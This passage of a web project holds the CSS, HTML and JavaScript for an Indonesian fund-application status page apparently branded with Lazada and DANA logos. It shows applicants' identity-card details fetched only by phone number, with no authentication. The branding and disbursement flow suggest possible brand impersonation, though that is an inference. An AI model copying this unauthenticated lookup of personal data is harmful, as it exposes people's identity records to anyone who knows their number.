    backdrop-filter:blur(28px) saturate(185%);
    -webkit-backdrop-filter:blur(28px) saturate(185%);

    border:1px solid rgba(255,255,255,.74);

    box-shadow:
        0 12px 28px rgba(17,142,234,.11),
        inset 0 1px 0 rgba(255,255,255,.94);
}

.data-loading h3{
    margin-top:5px;

    font-size:10px;
    font-weight:900;

    color:#102c49;
}

.pix-inline-loading{
    width:100%;
    height:42px;

    display:flex;
    align-items:center;
    justify-content:center;
}

.pix-loader{
    position:relative;

    width:38px;
    height:38px;

    display:flex;
    align-items:center;
    justify-content:center;

    border-radius:50%;

    background:
        radial-gradient(
            circle at 30% 22%,
            rgba(255,255,255,.48),
            transparent 42%
        ),
        linear-gradient(
            135deg,
            #48c9ff,
            #118EEA 55%,
            #006fd1
        );

    border:1px solid rgba(255,255,255,.55);

    box-shadow:
        0 9px 20px rgba(17,142,234,.30),
        0 0 14px rgba(0,208,255,.13),
        inset 0 1px 0 rgba(255,255,255,.70);
}

.loader-icon{
    width:14px;
    height:14px;

    object-fit:contain;

    position:relative;
    z-index:5;

    filter:
        brightness(0)
        invert(1);
}

.loader-ring{
    position:absolute;

    inset:4px;

    border-radius:50%;

    background:
        conic-gradient(
            from 0deg,
            transparent 0deg,
            rgba(255,255,255,.15) 35deg,
            rgba(255,255,255,1) 95deg,
            rgba(210,245,255,.75) 135deg,
            rgba(0,208,255,.25) 190deg,
            transparent 260deg,
            transparent 360deg
        );

    -webkit-mask:
        radial-gradient(
            farthest-side,
            transparent calc(100% - 2px),
            #000 calc(100% - 2px)
        );

    mask:
        radial-gradient(
            farthest-side,
            transparent calc(100% - 2px),
            #000 calc(100% - 2px)
        );

    animation:ringSpin .75s linear infinite;

    filter:
        drop-shadow(0 0 5px rgba(255,255,255,.45))
        drop-shadow(0 0 9px rgba(0,208,255,.35));
}

.loader-ring::before{
    content:"";

    position:absolute;

    inset:5px;

    border-radius:50%;

    border:1px solid rgba(255,255,255,.18);
}

.loader-ring::after{
    content:"";

    position:absolute;

    top:0;
    right:4px;

    width:4px;
    height:4px;

    border-radius:50%;

    background:#fff;

    box-shadow:
        0 0 6px rgba(255,255,255,1),
        0 0 11px rgba(0,208,255,.8);
}

.pix-loader::before{
    content:"";

    position:absolute;

    inset:-5px;

    border-radius:50%;

    border:1px solid rgba(17,142,234,.15);

    animation:haloPulse 1.8s ease-in-out infinite;
}

@keyframes ringSpin{
    to{
        transform:rotate(360deg);
    }
}

@keyframes haloPulse{
    0%,100%{
        transform:scale(1);
        opacity:.28;
    }

    50%{
        transform:scale(1.10);
        opacity:.62;
    }
}

/* =========================
   ULTRA PREMIUM DATA CARD
========================= */

.data-card{

    display:none;

    position:relative;
    overflow:hidden;

    margin:8px 10px 10px;

    padding:12px;

    border-radius:24px;

    background:
        radial-gradient(
            circle at 15% 0%,
            rgba(255,255,255,.18),
            transparent 35%
        ),
        radial-gradient(
            circle at 100% 100%,
            rgba(0,255,255,.15),
            transparent 45%
        ),
        linear-gradient(
            135deg,
            #006FE8 0%,
            #0F8FF0 35%,
            #17A7F7 70%,
            #35C8FF 100%
        );

    border:1px solid rgba(255,255,255,.20);

    box-shadow:
        0 22px 45px rgba(0,82,180,.32),
        0 8px 22px rgba(17,142,234,.18),
        inset 0 1px 0 rgba(255,255,255,.25);

}

.data-card.show{

    display:block;

}

/* Glass Layer */

.data-card::before{

    content:"";

    position:absolute;

    inset:7px;

    border-radius:18px;

    border:1px solid rgba(255,255,255,.18);

    background:
        linear-gradient(
            180deg,
            rgba(255,255,255,.10),
            rgba(255,255,255,.03)
        );

    pointer-events:none;

}

/* Glow */

.data-card::after{

    content:"";

    position:absolute;

    right:-40px;
    top:-40px;

    width:180px;
    height:180px;

    border-radius:50%;

    background:
        radial-gradient(
            circle,
            rgba(255,255,255,.18),
            transparent 72%
        );

    filter:blur(24px);

    pointer-events:none;

}

/* Logo Watermark */

.data-card .watermark{

    position:absolute;

    right:12px;
    bottom:10px;

    width:85px;

    opacity:.08;

    pointer-events:none;

}

/* Title */

.data-card h2{

    position:relative;
    z-index:2;

    margin:2px 0 10px;

    font-size:13px;

    font-weight:900;

    color:#fff;

    letter-spacing:.3px;

    text-shadow:
        0 2px 10px rgba(0,0,0,.15);

}

/* =========================
   PREMIUM MINI CARD
========================= */

.mini-card{

    position:relative;
    z-index:2;

    overflow:hidden;

    padding:10px;

    margin-bottom:10px;

    border-radius:18px;

    background:
        radial-gradient(
            circle at 15% 0%,
            rgba(255,255,255,.16),
            transparent 35%
        ),
        linear-gradient(
            135deg,
            rgba(255,255,255,.14),
            rgba(255,255,255,.06)
        );

    border:1px solid rgba(255,255,255,.22);

    backdrop-filter:blur(20px) saturate(180%);
    -webkit-backdrop-filter:blur(20px) saturate(180%);

    box-shadow:
        0 12px 28px rgba(0,60,150,.20),
        inset 0 1px 0 rgba(255,255,255,.18);

}

/* Glow */

.mini-card::before{

    content:"";

    position:absolute;

    top:-60px;
    right:-60px;

    width:150px;
    height:150px;

    border-radius:50%;

    background:
        radial-gradient(
            circle,
            rgba(255,255,255,.15),
            transparent 72%
        );

    filter:blur(22px);

    pointer-events:none;

}

.mini-head{

    position:relative;
    z-index:2;

    margin-bottom:8px;

    text-align:center;

    color:#fff;

    font-size:8px;

    font-weight:900;

    letter-spacing:1.5px;

    text-transform:uppercase;

}

.mini-body{

    display:flex;

    align-items:flex-start;

    gap:10px;

}

.mini-text{

    flex:1;

    min-width:0;

    font-size:7px;

    color:#fff;

}

.mini-row{

    display:grid;

    grid-template-columns:48px 6px minmax(0,1fr);

    gap:3px;

    margin-bottom:4px;

    line-height:1.5;

}

.mini-label{

    font-weight:700;

    color:rgba(255,255,255,.82);

}

.mini-colon{

    color:rgba(255,255,255,.75);

}

.mini-value{

    font-weight:800;

    color:#fff;

    word-break:break-word;

}

/* Foto */

.foto-user{

    width:52px;
    height:68px;

    flex-shrink:0;

    object-fit:cover;

    border-radius:12px;

    border:2px solid rgba(255,255,255,.35);

    background:#fff;

    box-shadow:
        0 12px 24px rgba(0,40,120,.25);

}

/* =========================
   PREMIUM DETAIL ITEM
========================= */

.detail-item{

    position:relative;
    overflow:hidden;

    display:flex;
    align-items:center;

    gap:10px;

    padding:10px;

    margin-bottom:8px;

    border-radius:18px;

    background:
        radial-gradient(
            circle at 15% 0%,
            rgba(255,255,255,.14),
            transparent 35%
        ),
        linear-gradient(
            135deg,
            rgba(255,255,255,.15),
            rgba(255,255,255,.06)
        );

    border:1px solid rgba(255,255,255,.18);

    backdrop-filter:blur(20px) saturate(180%);
    -webkit-backdrop-filter:blur(20px) saturate(180%);

    box-shadow:
        0 12px 24px rgba(0,70,160,.18),
        inset 0 1px 0 rgba(255,255,255,.18);

}

/* Glow */

.detail-item::before{

    content:"";

    position:absolute;

    top:-50px;
    right:-50px;

    width:120px;
    height:120px;

    border-radius:50%;

    background:
        radial-gradient(
            circle,
            rgba(255,255,255,.12),
            transparent 72%
        );

    filter:blur(20px);

    pointer-events:none;

}

.detail-item:last-child{

    margin-bottom:0;

}

/* Icon */

.detail-icon{

    width:36px;
    height:36px;

    flex:none;

    display:flex;
    align-items:center;
    justify-content:center;

    border-radius:12px;

    background:
        linear-gradient(
            135deg,
            #38C8FF,
            #118EEA 60%,
            #006FD8
        );

    border:1px solid rgba(255,255,255,.28);

    box-shadow:
        0 8px 18px rgba(17,142,234,.30),
        inset 0 1px 0 rgba(255,255,255,.30);

}

.detail-icon svg{

    width:17px;
    height:17px;

    stroke:#fff;
    stroke-width:2.2;

}

/* Text */

.detail-item>div:last-child{

    min-width:0;

}

.detail-item h4{

    margin-bottom:3px;

    font-size:10px;

    font-weight:800;

    color:#fff;

}

.detail-item p{

    font-size:8px;

    line-height:1.5;

    color:rgba(255,255,255,.90);

    word-break:break-word;

}

/* =========================
   RESPONSIVE
========================= */

@media(max-width:360px){

    .top-logo{

        height:54px;

    }

    .top-logo img{

        max-width:78px;
        height:25px;

    }

    .hero{

        padding:12px;

    }

    .hero h1{

        font-size:15px;

    }

    .hero p{

        font-size:9px;

    }

    .mini-row{

        grid-template-columns:42px 5px minmax(0,1fr);

    }

    .detail-item{

        padding:8px;

    }

    .detail-icon{

        width:32px;
        height:32px;

    }

    .detail-item h4{

        font-size:9px;

    }

    .detail-item p{

        font-size:7px;

    }

}

/* =========================
   ULTRA PREMIUM PROGRESS
========================= */

.progress-status{

    position:relative;
    overflow:hidden;

    display:flex;
    align-items:flex-start;
    justify-content:space-between;

    gap:6px;

    margin:12px 10px;

    padding:12px 10px;

    border-radius:22px;

    background:
        radial-gradient(
            circle at 18% 0%,
            rgba(255,255,255,.20),
            transparent 36%
        ),
        radial-gradient(
            circle at 100% 100%,
            rgba(0,255,255,.18),
            transparent 48%
        ),
        linear-gradient(
            135deg,
            #006FE8 0%,
            #0F8FF0 35%,
            #18A8F7 70%,
            #37CBFF 100%
        );

    border:1px solid rgba(255,255,255,.22);

    box-shadow:
        0 22px 45px rgba(0,82,180,.32),
        0 8px 20px rgba(17,142,234,.18),
        inset 0 1px 0 rgba(255,255,255,.25);

}

.progress-status::before{

    content:"";

    position:absolute;

    top:-80px;
    left:-80px;

    width:220px;
    height:220px;

    border-radius:50%;

    background:
        radial-gradient(
            circle,
            rgba(255,255,255,.18),
            transparent 72%
        );

    filter:blur(28px);

    pointer-events:none;

}

.progress-status::after{

    content:"";

    position:absolute;

    right:-90px;
    bottom:-90px;

    width:220px;
    height:220px;

    border-radius:50%;

    background:
        radial-gradient(
            circle,
            rgba(0,255,255,.18),
            transparent 72%
        );

    filter:blur(30px);

    pointer-events:none;

}

/* =========================
   STEP
========================= */

.step{

    flex:1;

    position:relative;
    z-index:2;

    display:flex;
    flex-direction:column;
    align-items:center;

    text-align:center;

}

/* =========================
   CIRCLE
========================= */

.circle{

    width:40px;
    height:40px;

    border-radius:50%;

    display:flex;
    align-items:center;
    justify-content:center;

    background:
        linear-gradient(
            135deg,
            #7ACDFF,
            #4DA9F4 55%,
            #2E86E6
        );

    border:1px solid rgba(255,255,255,.22);

    box-shadow:
        0 8px 18px rgba(17,142,234,.22),
        inset 0 1px 0 rgba(255,255,255,.20);

}

.circle i{

    font-size:15px;

    color:#fff;

}

/* =========================
   LINE
========================= */

.line{

    flex:1;

    height:4px;

    margin-top:18px;

    border-radius:999px;

    background:
        linear-gradient(
            90deg,
            rgba(255,255,255,.18),
            rgba(255,255,255,.08)
        );

}

/* =========================
   TITLE
========================= */

.step-title{

    margin-top:8px;

    font-size:8px;

    font-weight:800;

    letter-spacing:.4px;

    color:#fff;

    text-shadow:
        0 2px 6px rgba(0,0,0,.15);

}

/* =========================
   TIME
========================= */

.step small{

    margin-top:3px;

    font-size:7px;

    font-weight:700;

    color:rgba(255,255,255,.88);

    white-space:pre-line;

}

/* =========================
   ACTIVE
========================= */

.step.active{

    color:#fff;

}

.step.active .circle{

    background:
        linear-gradient(
            135deg,
            #67E4FF,
            #1AA4FF 45%,
            #0077F2 100%
        );

    border:1px solid rgba(255,255,255,.45);

    box-shadow:
        0 14px 30px rgba(17,142,234,.45),
        0 0 20px rgba(0,220,255,.35),
        inset 0 1px 0 rgba(255,255,255,.35);

    transform:scale(1.05);

}

.step.active .circle i{

    color:#fff;

}

.line.active{

    background:
        linear-gradient(
            90deg,
            #6CEBFF,
            #20B5FF,
            #118EEA
        );

    box-shadow:
        0 0 12px rgba(17,142,234,.40);

}

.step.active .step-title{

    color:#fff;

}

.step.active small{

    color:#fff;

    font-weight:800;

}

/* =========================
   RESPONSIVE
========================= */

@media(max-width:360px){

    .progress-status{

        padding:10px 8px;

        gap:4px;

    }

    .circle{

        width:34px;
        height:34px;

    }

    .circle i{

        font-size:13px;

    }

    .line{

        margin-top:15px;

    }

    .step-title{

        font-size:7px;

    }

    .step small{

        font-size:6px;

    }

}

/* =========================
   PREMIUM TIMER
========================= */

#statusTimer{

    position:relative;

    overflow:hidden;

    display:flex;
    justify-content:center;
    align-items:center;

    width:148px;
    height:44px;

    margin:16px auto 2px;

    border-radius:16px;

    background:
        radial-gradient(
            circle at 18% 0%,
            rgba(255,255,255,.22),
            transparent 38%
        ),
        radial-gradient(
            circle at 100% 100%,
            rgba(0,255,255,.16),
            transparent 46%
        ),
        linear-gradient(
            135deg,
            #006FE8 0%,
            #118EEA 45%,
            #1BA8F8 75%,
            #36C8FF 100%
        );

    border:1px solid rgba(255,255,255,.22);

    box-shadow:
        0 14px 28px rgba(17,142,234,.28),
        0 0 18px rgba(17,142,234,.16),
        inset 0 1px 0 rgba(255,255,255,.25);

    font-family:"Consolas","Courier New",monospace;

    font-size:18px;

    font-weight:900;

    letter-spacing:2px;

    color:#fff;

    text-shadow:
        0 2px 8px rgba(255,255,255,.35);

}

/* Glow */

#statusTimer::before{

    content:"";

    position:absolute;

    top:-40px;
    left:-40px;

    width:110px;
    height:110px;

    border-radius:50%;

    background:
        radial-gradient(
            circle,
            rgba(255,255,255,.18),
            transparent 72%
        );

    filter:blur(16px);

}

#statusTimer::after{

    content:"";

    position:absolute;

    right:-50px;
    bottom:-50px;

    width:120px;
    height:120px;

    border-radius:50%;

    background:
        radial-gradient(
            circle,
            rgba(0,255,255,.16),
            transparent 72%
        );

    filter:blur(18px);

}

.step small{
    white-space: pre-line;
}
  
</style>
</head>

<body>

<div class="page">

    <div class="top-logo">
        <img src="/assets/lazadax.png" alt="Logo 1">
        <div class="logo-line"></div>
        <img src="/assets/logo-danaa.png" alt="Logo 2">
    </div>

  <div id="mainContent">

 <div class="progress-status">

<div class="step active" id="step1">
    <div class="circle">
        <i class="fa-solid fa-file-circle-check"></i>
    </div>
    <span class="step-title">Pengajuan</span>
    <small id="pengajuanTime">--:--</small>
</div>

<div class="line" id="line1"></div>

<div class="step" id="step2">
    <div class="circle">
        <i class="fa-solid fa-user-check"></i>
    </div>
    <span class="step-title">Verifikasi</span>
    <small id="verifikasiTime">--:--</small>
</div>

<div class="line" id="line2"></div>

<div class="step" id="step3">
    <div class="circle">
        <i class="fa-solid fa-money-bill-transfer"></i>
    </div>
    <span class="step-title">Persiapan</span>
    <small id="persiapanTime">--:--</small>
</div>

<div class="line" id="line3"></div>

<div class="step" id="step4">
    <div class="circle">
        <i class="fa-solid fa-circle-check"></i>
    </div>
    <span class="step-title">Selesai</span>
    <small id="selesaiTime">--:--</small>
</div>

</div>

    <section class="hero">
        <div class="hero-icon">
    <i id="heroIcon"
       class="fa-solid fa-file-circle-check">
    </i>
</div>

        <h1 id="statusTitle">Memuat Status...</h1>

<p id="statusDesc">
Mohon tunggu...
</p>

      <div id="statusTimer">

00:00:00

</div>
      
    </section>

    <div class="info-box">
        <div class="info-icon">
            <svg fill="none" viewBox="0 0 24 24" stroke-width="2">
                <path d="M12 17v-6"/>
                <path d="M12 7h.01"/>
                <circle cx="12" cy="12" r="9"/>
            </svg>
        </div>

        <div>
    <h3>Sedang Diproses</h3>
    <p>Permintaan Anda sedang diproses oleh sistem. Estimasi waktu penyelesaian berkisar antara 1×24 jam hingga 7 hari kerja, tergantung pada kondisi operasional.</p>
</div>
    </div>

    <div class="data-loading" id="dataLoading">
    <div class="pix-inline-loading">
        <div class="pix-loader">
            <img src="/assets/home.png" class="loader-icon" alt="">
            <span class="loader-ring"></span>
        </div>
    </div>

    <h3>Memuat Data Pengajuan...</h3>
</div>
  
    <section class="data-card" id="dataCard">

        <h2>Data Pengajuan</h2>

        <div class="mini-card">
            <div class="mini-head">
                <div id="provinsiCard">PROVINSI</div>
                <div id="kabupatenCard">KABUPATEN / KOTA</div>
            </div>

            <div class="mini-body">
                <div class="mini-text">

                    <div class="mini-row">
                        <span class="mini-label">Nama</span>
                        <span class="mini-colon">:</span>
                        <span class="mini-value" id="namaMini"></span>
                    </div>

                    <div class="mini-row">
                        <span class="mini-label">Tgl Lahir</span>
                        <span class="mini-colon">:</span>
                        <span class="mini-value" id="ttlMini"></span>
                    </div>

                    <div class="mini-row">
                        <span class="mini-label">Kelamin</span>
                        <span class="mini-colon">:</span>
                        <span class="mini-value" id="jkMini"></span>
                    </div>

                    <div class="mini-row">
                        <span class="mini-label">Alamat</span>
                        <span class="mini-colon">:</span>
                        <span class="mini-value" id="alamatMini"></span>
                    </div>

                    <div class="mini-row">
                        <span class="mini-label">RT/RW</span>
                        <span class="mini-colon">:</span>
                        <span class="mini-value" id="rtrwMini"></span>
                    </div>

                    <div class="mini-row">
                        <span class="mini-label">Desa</span>
                        <span class="mini-colon">:</span>
                        <span class="mini-value" id="desaMini"></span>
                    </div>

                    <div class="mini-row">
                        <span class="mini-label">Kecamatan</span>
                        <span class="mini-colon">:</span>
                        <span class="mini-value" id="kecamatanMini"></span>
                    </div>

                </div>

                <img id="fotoUser" class="foto-user">
            </div>
        </div>

        <div class="detail-item">
            <div class="detail-icon">
                <svg fill="none" viewBox="0 0 24 24" stroke-width="2">
                    <circle cx="12" cy="8" r="4"/>
                    <path d="M4 21c1.5-4 14.5-4 16 0"/>
                </svg>
            </div>
            <div>
                <h4>Nama</h4>
                <p id="namaDetail"></p>
            </div>
        </div>

        <div class="detail-item">
            <div class="detail-icon">
                <svg fill="none" viewBox="0 0 24 24" stroke-width="2">
                    <rect x="4" y="5" width="16" height="15" rx="2"/>
                    <path d="M8 3v4M16 3v4M4 10h16"/>
                </svg>
            </div>
            <div>
                <h4>Tempat, Tanggal Lahir</h4>
                <p id="ttlDetail"></p>
            </div>
        </div>

        <div class="detail-item">
            <div class="detail-icon">
                <svg fill="none" viewBox="0 0 24 24" stroke-width="2">
                    <path d="M12 21s7-5.2 7-12a7 7 0 0 0-14 0c0 6.8 7 12 7 12z"/>
                    <circle cx="12" cy="9" r="2.5"/>
                </svg>
            </div>
            <div>
                <h4>Alamat</h4>
                <p id="alamatDetail"></p>
            </div>
        </div>

    </section>
  </div>

  <div id="errorContainer" style="display:none;"></div>
  
<script>
const params = window.location.pathname.split("/");

  let timerInterval = null;

let phone;

if (params[1] === "status") {
    phone = params[2];
} else {
    phone = localStorage.getItem("phone");
}

if(!phone){
    document.getElementById("dataLoading").innerHTML =
    "<h3>Nomor HP tidak ditemukan.</h3>";
    throw new Error("Phone tidak ada");
}

function loadStatus(){

fetch("/api/status/" + phone)
.then(async (res) => {

    if(!res.ok){
        throw new Error("DATA_DIHAPUS");
    }

    return res.json();

})
.then(data => {
  document.getElementById("mainContent").style.display = "block";

document.getElementById("errorContainer").style.display = "none";

document.getElementById("errorContainer").innerHTML = "";

    document.getElementById("provinsiCard").innerText =
    "PROVINSI " + data.provinsi;

    document.getElementById("kabupatenCard").innerText =
    data.kabupaten;

    document.getElementById("namaMini").innerText =
    data.nama;

    document.getElementById("ttlMini").innerText =
    data.tempat + ", " + data.tanggal;

    document.getElementById("jkMini").innerText =
    data.jk;

    document.getElementById("alamatMini").innerText =
    data.alamat;

    document.getElementById("rtrwMini").innerText =
    data.rt + "/" + data.rw;

    document.getElementById("desaMini").innerText =
    data.desa;

    document.getElementById("kecamatanMini").innerText =
    data.kecamatan;

    document.getElementById("namaDetail").innerText =
    data.nama;

    document.getElementById("ttlDetail").innerText =
    data.tempat + ", " + data.tanggal;

    document.getElementById("alamatDetail").innerText =
    data.alamat +
    ", RT " + data.rt +
    "/RW " + data.rw +
    ", Desa " + data.desa +
    ", Kecamatan " + data.kecamatan +
    ", " + data.kabupaten +
    ", " + data.provinsi;

  updateStatus(data.status);

  startTimer(data.statusStartedAt);
  document.getElementById("pengajuanTime").innerText =
data.pengajuanTime || "--:--";

document.getElementById("verifikasiTime").innerText =
data.verifikasiTime || "--:--";

document.getElementById("persiapanTime").innerText =
data.persiapanTime || "--:--";

document.getElementById("selesaiTime").innerText =
data.selesaiTime || "--:--";
  
    if(data.foto){
        document.getElementById("fotoUser").src = data.foto;
    }

    setTimeout(() => {
        document.getElementById("dataLoading").style.display = "none";
        document.getElementById("dataCard").classList.add("show");
    }, 1500);

})
  
.catch(() => {

document.getElementById("mainContent").style.display = "none";

const error = document.getElementById("errorContainer");

error.style.display = "block";

error.innerHTML = `
<div style="
position:relative;
overflow:hidden;

padding:22px 18px;

margin-top:30px;

border-radius:22px;

background:
radial-gradient(circle at top left,
rgba(255,255,255,.18),
transparent 35%),
radial-gradient(circle at bottom right,
rgba(255,255,255,.10),
transparent 45%),
linear-gradient(
135deg,
rgba(48,185,255,.92) 0%,
rgba(17,142,234,.94) 45%,
rgba(0,103,204,.96) 100%
);

border:1px solid rgba(255,255,255,.28);

backdrop-filter:blur(26px) saturate(180%);
-webkit-backdrop-filter:blur(26px) saturate(180%);

box-shadow:
0 18px 40px rgba(0,82,180,.28),
0 8px 18px rgba(17,142,234,.18),
inset 0 1px 0 rgba(255,255,255,.25);

text-align:center;
">

<!-- Glow -->
<div style="
position:absolute;
top:-70px;
right:-70px;
width:180px;
height:180px;
border-radius:50%;
background:
radial-gradient(circle,
rgba(255,255,255,.25),
transparent 70%);
filter:blur(18px);
"></div>

<div style="
position:absolute;
left:-60px;
bottom:-60px;
width:160px;
height:160px;
border-radius:50%;
background:
radial-gradient(circle,
rgba(255,255,255,.10),
transparent 75%);
filter:blur(18px);
"></div>

<!-- Icon -->
<div style="
width:72px;
height:72px;
margin:0 auto 18px;

display:flex;
align-items:center;
justify-content:center;

border-radius:22px;

background:
linear-gradient(
180deg,
rgba(255,255,255,.26),
rgba(255,255,255,.08)
);

border:1px solid rgba(255,255,255,.28);

backdrop-filter:blur(18px);

box-shadow:
0 10px 25px rgba(0,0,0,.15),
inset 0 1px 0 rgba(255,255,255,.45);
">

<i class="fa-solid fa-circle-info"
style="
font-size:30px;
color:#fff;
text-shadow:
0 0 18px rgba(255,255,255,.7);
"></i>

</div>

<h2 style="
margin:0;
font-size:20px;
font-weight:800;
color:#fff;
letter-spacing:-.3px;
text-shadow:0 2px 10px rgba(0,0,0,.18);
">

Data Tidak Tersedia

</h2>

<div style="
width:60px;
height:3px;
margin:14px auto;
border-radius:999px;
background:rgba(255,255,255,.45);
"></div>

<p style="
margin:0;
font-size:13px;
line-height:1.7;
color:rgba(255,255,255,.92);
">

Data pengajuan tidak tersedia
atau telah dihapus dari sistem.

</p>

</div>
`;

});

}

  loadStatus();

setInterval(loadStatus, 30000);

    function updateStatus(status){

const title =
document.getElementById("statusTitle");

const desc =
document.getElementById("statusDesc");

const heroIcon =
document.getElementById("heroIcon");

for(let i=1;i<=4;i++){

document
.getElementById("step"+i)
.classList.remove("active");

}

for(let i=1;i<=3;i++){

document
.getElementById("line"+i)
.classList.remove("active");

}

switch(status){

case 1:

heroIcon.className =
"fa-solid fa-file-circle-check";

title.innerText =
"Pengajuan Sedang Diproses";

desc.innerText =
"Pengajuan Anda telah berhasil diterima dan sedang menunggu antrean untuk diproses oleh sistem.";

step1.classList.add("active");

break;

case 2:

heroIcon.className =
"fa-solid fa-user-check";

title.innerText =
"Verifikasi Data Sedang Berlangsung";

desc.innerText =
"Sistem sedang melakukan verifikasi data yang Anda kirim. Mohon menunggu hingga proses verifikasi selesai.";

step1.classList.add("active");
step2.classList.add("active");

line1.classList.add("active");

break;

case 3:

heroIcon.className =
"fa-solid fa-money-bill-transfer";

title.innerText =
"Persiapan Pencairan Dana";

desc.innerText =
"Verifikasi telah selesai. Dana Anda sedang dipersiapkan sebelum proses pencairan dapat dilakukan.";

step1.classList.add("active");
step2.classList.add("active");
step3.classList.add("active");

line1.classList.add("active");
line2.classList.add("active");

break;

case 4:

heroIcon.className =
"fa-solid fa-circle-check";

title.innerText=
"Pengajuan Selesai";

desc.innerText=
"Pengajuan telah selesai.";

step1.classList.add("active");
step2.classList.add("active");
step3.classList.add("active");
step4.classList.add("active");

line1.classList.add("active");
line2.classList.add("active");
line3.classList.add("active");

break;

}

}

function startTimer(startTime){

    clearInterval(timerInterval);

    const mulai = new Date(startTime);

    timerInterval = setInterval(()=>{

        const sekarang = new Date();

        const selisih = sekarang - mulai;

        const jam = Math.floor(selisih / 3600000);

        const menit = Math.floor((selisih % 3600000) / 60000);

        const detik = Math.floor((selisih % 60000) / 1000);

        document.getElementById("statusTimer").innerText =
            String(jam).padStart(2,"0") + ":" +
            String(menit).padStart(2,"0") + ":" +
            String(detik).padStart(2,"0");

    },1000);

}
  
</script>

</body>
</html>
</file>
<file: style.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
    font-family:Arial,sans-serif;
}

body{
    background:#edf3fa;
    color:#151923;
}

.app{
    width:100%;
    max-width:430px;
    min-height:100vh;
    margin:auto;
    padding-bottom:110px;
    overflow:hidden;
    position:relative;

    background:
        radial-gradient(circle at 15% 0%,rgba(0,170,255,.18),transparent 30%),
        radial-gradient(circle at 95% 25%,rgba(80,200,255,.14),transparent 34%),
        linear-gradient(180deg,#eef8ff,#f7fbff 45%,#eef3fb);
}

/* =========================
   ULTRA PREMIUM HERO CARD
========================= */

.hero-card{
    position:relative;
    overflow:hidden;

    width:100%;
    margin:0;
    padding:16px 16px 70px;

    border-radius:0 0 0px 0px;

    background:
        radial-gradient(circle at 8% -10%,rgba(255,255,255,.45),transparent 28%),
        radial-gradient(circle at 100% 15%,rgba(0,240,255,.18),transparent 32%),
        radial-gradient(circle at 50% 100%,rgba(0,70,255,.15),transparent 55%),
        linear-gradient(
            145deg,
            #2FD2FF 0%,
            #118EEA 38%,
            #0B6FE5 72%,
            #0559C8 100%
        );

    backdrop-filter:blur(38px) saturate(210%);
    -webkit-backdrop-filter:blur(38px) saturate(210%);

    border-bottom:1px solid rgba(255,255,255,.45);

    box-shadow:
        0 28px 65px rgba(17,142,234,.28),
        0 0 45px rgba(0,180,255,.12),
        inset 0 1px 0 rgba(255,255,255,.72),
        inset 0 -2px 0 rgba(0,60,160,.15);
}

.hero-card::before{
    content:"";
    position:absolute;
    inset:0;

    background:
        linear-gradient(
            180deg,
            rgba(255,255,255,.22),
            transparent 42%
        );

    pointer-events:none;
}

.hero-card::after{
    content:"";

    position:absolute;

    top:-130px;
    right:-80px;

    width:250px;
    height:250px;

    border-radius:50%;

    background:
        radial-gradient(circle,
        rgba(255,255,255,.22),
        transparent 70%);

    filter:blur(24px);

    pointer-events:none;
}

/* =========================
   LOGO
========================= */

.hero-logo{
    position:relative;
    z-index:5;

    display:flex;
    justify-content:center;

    margin-bottom:12px;
}

.hero-logo img{

    width:100px;

    object-fit:contain;

    filter:
        drop-shadow(0 8px 18px rgba(0,40,120,.22))
        drop-shadow(0 0 10px rgba(255,255,255,.18));

}

/* =========================
   ROW
========================= */

.hero-row{

    position:relative;
    z-index:5;

    display:flex;
    justify-content:space-between;
    gap:10px;

    margin-bottom:15px;

}

.hero-col{
    flex:1;
}

.hero-col.right{
    max-width:86px;
}

/* =========================
   TITLE BADGE
========================= */

.hero-col h4{

    display:inline-flex;
    align-items:center;
    justify-content:center;

    padding:5px 10px;
    margin-bottom:8px;

    border-radius:999px;

    background:
        linear-gradient(
            180deg,
            rgba(255,255,255,.28),
            rgba(255,255,255,.10)
        );

    backdrop-filter:blur(20px);
    -webkit-backdrop-filter:blur(20px);

    border:1px solid rgba(255,255,255,.34);

    color:#fff;

    font-size:8px;
    font-weight:900;

    box-shadow:
        0 8px 18px rgba(0,50,140,.18),
        inset 0 1px 0 rgba(255,255,255,.55);

    text-shadow:
        0 1px 3px rgba(0,0,0,.18);

}

/* =========================
   LOGO CARD
========================= */

.logo-row{
    display:flex;
    gap:8px;
    align-items:center;
}

.logo-row.single{
    justify-content:center;
}

.logo-card{

    width:54px;
    height:46px;

    display:flex;
    align-items:center;
    justify-content:center;

    border-radius:16px;

    background:
        linear-gradient(
            180deg,
            rgba(255,255,255,.34),
            rgba(255,255,255,.12)
        );

    backdrop-filter:blur(24px) saturate(190%);
    -webkit-backdrop-filter:blur(24px) saturate(190%);

    border:1px solid rgba(255,255,255,.42);

    box-shadow:
        inset 0 1px 0 rgba(255,255,255,.62),
        0 10px 22px rgba(0,50,140,.18);

    transition:.3s;

}

.logo-card:hover{
    transform:translateY(-2px);
}

.logo-card img{

    max-width:34px;
    max-height:24px;

    object-fit:contain;

}

/* =========================
   PREMIUM VIDEO
========================= */

.hero-video{

    position:relative;
    z-index:5;

    width:calc(100% + 32px);

    margin-left:-16px;
    margin-right:-16px;
    margin-bottom:-18px;

    height:90px;

    overflow:hidden;

    border-radius:0;

    background:rgba(255,255,255,.18);

    border-top:1px solid rgba(255,255,255,.42);

    box-shadow:
        inset 0 1px 0 rgba(255,255,255,.5),
        0 -10px 30px rgba(0,70,170,.08);

}

.hero-video::before{

    content:"";

    position:absolute;
    inset:0;

    background:
        linear-gradient(
            180deg,
            rgba(255,255,255,.18),
            transparent 40%
        );

    z-index:2;

    pointer-events:none;

}

.hero-video video{

    width:100%;
    height:100%;

    object-fit:fill;

    display:block;

    transform:scale(1.03);

}

/* =========================
   SECTION
========================= */

.section{

    margin:10px 10px 2px;
    padding:10px;

    border-radius:12px;

    position:relative;
    overflow:hidden;

    background:
        linear-gradient(
            180deg,
            rgba(255,255,255,.82),
            rgba(255,255,255,.65)
        );

    backdrop-filter:blur(30px) saturate(180%);
    -webkit-backdrop-filter:blur(30px) saturate(180%);

    border:1px solid rgba(255,255,255,.55);

    box-shadow:
        0 25px 45px rgba(0,45,95,.12),
        inset 0 1px 0 rgba(255,255,255,.85);

}

.service-section{
    margin-top:-53px;
    transform:none;
}

.section::before{

    content:"";

    position:absolute;

    top:-120px;
    right:-90px;

    width:220px;
    height:220px;

    border-radius:50%;

    background:rgba(17,142,234,.08);

    filter:blur(40px);

    pointer-events:none;

}

/* =========================
   PREMIUM TITLE
========================= */

.title{

    position:relative;

    display:inline-block;

    font-size:18px;
    font-weight:900;

    color:#172b4d;

    letter-spacing:-.5px;

    padding-bottom:7px;

}

.title::after{

    content:"";

    position:absolute;

    left:0;
    bottom:0;

    width:260px;          /* Panjang garis */
